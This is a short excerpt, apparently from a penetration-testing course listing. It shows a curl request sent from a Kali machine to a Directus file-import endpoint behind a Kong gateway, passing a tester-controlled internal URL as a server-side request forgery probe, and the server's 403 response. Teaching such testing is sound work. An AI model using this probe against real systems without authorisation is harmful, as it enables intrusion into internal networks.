 kali@kali:~$ curl -i -X POST -H "Content-Type: application/json" -d
'{"url":"http://192.168.118.3/ssrftest"}' http://apigateway:8000/files/import
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Content-Length: 102
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"66-OPr7zxcJy7+HqVGdrFe1XpeEIao"
Date: Thu, 25 Feb 2021 16:22:52 GMT
X-Kong-Upstream-Latency: 117
X-Kong-Proxy-Latency: 0
Via: kong/2.2.1
{"errors":[{"message":"You don't have permission to access this.","extensions":
{"code":"FORBIDDEN"}}]}
Listing 19 - Resending the request with a valid file